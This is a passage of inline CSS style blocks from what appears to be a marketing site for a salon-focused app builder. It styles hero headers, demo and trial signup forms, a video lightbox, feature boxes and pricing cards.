    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
